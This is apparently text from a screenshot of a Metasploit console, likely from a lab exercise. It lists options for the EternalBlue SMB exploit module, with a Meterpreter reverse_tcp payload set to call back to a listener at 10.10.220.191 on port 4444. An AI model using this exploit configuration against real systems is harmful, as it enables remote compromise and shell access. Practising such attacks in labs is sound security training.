 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
   RPORT          445              yes       The target port (TCP)
   SMBDomain      .                no        (Optional) The Windows domain to use for authentication
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.220.191    yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port